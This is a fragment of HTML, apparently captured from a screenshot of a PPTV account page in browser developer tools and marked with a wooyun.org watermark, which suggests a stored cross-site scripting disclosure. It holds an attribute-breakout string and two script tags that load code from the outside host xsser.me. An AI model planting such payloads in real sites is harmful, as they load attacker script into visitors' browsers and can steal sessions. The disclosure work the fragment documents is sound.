 VIP 年
开通会员
个人设置
更改头像
修改密码
消息中心
账户安全
同步分享
视频上传
视频管理
添加到榜单
视频
PPTV
">
Resources Network Sources Timeline Profiles Audits
t type="text/javascript">…</script>
lass="main_r">
class="hd c_b">…</div>
class="tab_tit">…</div>
n class="add_icon">…</span>
style="clear:both;"></div>
m action="/addfocus.do" id="focusSubmit" name="focusSubmit" method="post">
v id="formdiv"></div>
v class="add_box">
div class="add_tit">…</div>
div class="add_list">
<span class="now"></span>
<dl>
<dt>…</dt>
<dd title="</textare">
<script src="//xsser.me/6Y3Mpn"></script>
"">"
<script src="//xsser.me/6Y3Mpn"></script>
www.wooyun.org